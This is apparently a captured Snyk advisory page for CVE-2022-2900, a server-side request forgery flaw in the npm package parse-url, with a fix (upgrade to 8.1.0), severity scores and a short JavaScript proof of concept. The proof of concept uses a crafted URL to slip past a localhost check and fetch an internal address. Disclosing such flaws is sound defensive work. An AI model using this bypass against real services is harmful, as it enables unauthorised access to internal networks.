 security.snyk.io
H Error
Request Forgery (SSRF) in request | CVE-2023-28155 | Sn...
Improper Input Validation in parse-url | CVE-2022-3224 | S...
Request Forgery (SSRF) in parse-url | CVE-2022-2900 | S...
MEDIUM
INTRODUCED: 14 SEP 2022 CVE-2022-2900 ? CWE-918 ?
Share
How to fix?
Upgrade parse-url to version 8.1.0 or higher.
Overview
parse-url is an An advanced url parser supporting git urls too.
Affected versions of this package are vulnerable to Server-side Request Forgery (SSRF) due to improper detection of
protocol, resource, and pathname fields. Exploiting this vulnerability results in bypassing protocol verification.
PoC:
import parseUrl from "parse-url";
import fetch from 'node-fetch';
var parsed=parseUrl("http://nnnn@localhost:808:/?id=xss")
if(parsed.resource=="localhost"){
console.log("internal network access is blocked")
}
else{
const response = await fetch('http://'+parsed.resource+parsed.pathname);
console.log(response)
}
References
Snyk CVSS
Attack Complexity Low ?
See more
Threat Intelligence
Exploit Maturity PROOF OF CONCEPT ?
EPSS 0.09% (37th percentile) ?
NVD 9.1 CRITICAL
Do your applications use this vulnerable package?
In a few clicks we can analyze your entire application and see
what components are vulnerable in your application, and
suggest you quick fixes.
Test your applications